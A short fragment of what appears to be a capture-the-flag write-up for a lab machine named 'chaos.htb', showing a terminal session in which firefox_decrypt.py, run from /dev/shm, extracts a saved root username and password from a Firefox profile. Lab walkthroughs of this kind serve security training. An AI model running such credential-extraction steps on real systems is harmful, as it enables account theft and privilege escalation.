 ayush@chaos:~$ cd /dev/shm
cd /dev/shm
ayush@chaos:/dev/shm$ ls
ls
firefox_decrypt.py
ayush@chaos:/dev/shm$ python firefox_decrypt.py
python firefox_decrypt.py
Master Password for profile /home/ayush/.mozilla/firefox/bzo7sjt1.default: jiujitsu
Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
ayush@chaos:/dev/shm$